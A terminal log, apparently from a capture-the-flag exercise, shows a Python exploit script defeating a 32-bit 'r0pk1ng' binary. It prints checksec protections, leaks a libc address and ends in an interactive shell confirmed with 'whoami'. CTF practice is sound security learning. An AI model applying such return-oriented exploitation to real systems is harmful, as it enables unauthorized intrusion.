 strikerr@pwn-land:~/PWN-Challenges/inctf-pro-finals/r0pking$ python3 -W ignore exploit.py
[*] '/home/strikerr/PWN-Challenges/inctf-pro-finals/r0pking/r0pk1ng'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './r0pk1ng': pid 14280
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0xf7cf6000
[*] Switching to interactive mode
\x801\xdc\xf7\xd0|\xd6\xf7\xf0M\xd1\xf7\xc0\x84\xd6\xf7
A wild r0pk1ng has appeared!
Can you out ROP the r0pk1ng?
$ whoami
strikerr